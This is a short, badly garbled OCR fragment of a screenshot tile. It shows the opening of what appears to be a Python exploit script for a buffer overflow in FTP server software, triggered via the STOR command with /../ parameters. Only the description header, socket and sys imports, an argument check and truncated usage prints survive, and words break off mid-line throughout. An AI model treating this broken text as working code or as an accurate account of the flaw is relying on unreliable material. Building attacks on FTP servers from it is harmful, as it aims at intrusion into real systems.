
# Description:
# A buffer overflow i
STOR command is sent 
these /../ paramete
import
socket, sys, o
if
len
(sys.argv) !
=
3
:
print
"[*] Us
<Puerto> \n"
%
sys.arg
print
"[*] Ex